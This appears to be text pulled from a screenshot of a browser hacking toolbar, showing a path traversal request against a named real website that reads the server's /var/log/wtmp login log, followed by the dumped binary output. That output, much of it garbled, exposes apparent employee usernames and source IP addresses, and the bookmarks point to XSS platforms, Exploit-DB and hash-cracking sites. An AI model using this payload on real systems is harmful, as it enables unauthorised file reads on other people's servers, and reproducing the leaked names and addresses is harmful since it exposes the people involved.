 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://dkp.178.com/?did=&gid=1&mid=&_action=view_log&_app=dkp&_controller=invalid../../../../../../../../../var/log/wtmp/././././././././././././././././././././././././././././././././././.
Enable Post data Enable Referrer
dkp.178.com/?did=&gid=1&mid=&_action=view_log&_app=dkp&_controller=invalid../../../../../../../../../var/log/wtmp/./././.
Google
Most Visited Xssing practice XSS平台管理系统 IP地址查询--手机号… Exploits Database b… Offensive Security Exploit-DB md5在线查询破解,md5… Tools88.com Online … start [litsand
pts/0ts/0monitor124.193.167.55[�R�||��7pts/0\�R��{pts/0ts/0monitor124.193.167.55��R |��7{pts/0��R�pts/0ts/0monitor124.193.167.55��R��|��7�
pts/0��Rn,�Gpts/0ts/0liubingchuan124.193.167.55�\Rw |��7�Gpts/0�\RL1qpts/0ts/0zhangjinhe124.193.167.55�R�f|��71qpts/0a�R'pts/0ts
/0monitor118.144.73.2102�Rqv�I�'pts/02�RfW Pjpts/0ts/0liupengyu124.193.167.55�K R�|��7Pjpts/07S R7]bgpts/0ts/0zhangfan124.193.167.55�H%R�S|��7
bgpts/0PS%RE��lpts/0ts/0zhangfan124.193.167.55q%R@ |��7�lpts/0�x%R7d�opts/0ts/0liubingchuan124.193.167.55'�%RGs|��7�opts/0(�%R_ Lpts/0ts
/0liubingchuan124.193.167.55��'R��|��7 Lpts/0��'R�� � pts/0ts/0monitor118.144.73.210�)R�l v�I�� pts/0�)R]��pts/0ts/0monitor118.144.73.210�)RI=
v�I��pts/0�)R � pts/0ts/0monitor118.144.73.210�)R.�v�I�pts/0�)R�s�bpts/0ts/0liujun124.193.167.55�k1R�� |��7�bpts/0dt1R��pts/0ts
/0liubingchuan124.193.167.55#v2R�W |��7�pts/2ts/2liubingchuan124.193.167.55u{2R�|��7�pts/2 {2R� N pts/2ts/2liubingchuan124.193.167.558|2R��|��7N
pts/2;|2Rxpts/0�}2RDu 'pts/0ts/0yangzhichen124.193.167.55�T_R_ |��7 'pts/0^_R7�Bpts/0ts/0liubingchuan124.193.167.55�`R�|��7Bpts/0 �`R�e 3pts/0ts
/0liupengyu124.193.167.55nzfR�N |��7 3pts/0�}fRl �apts/0ts/0zhangjinhe124.193.167.55�jR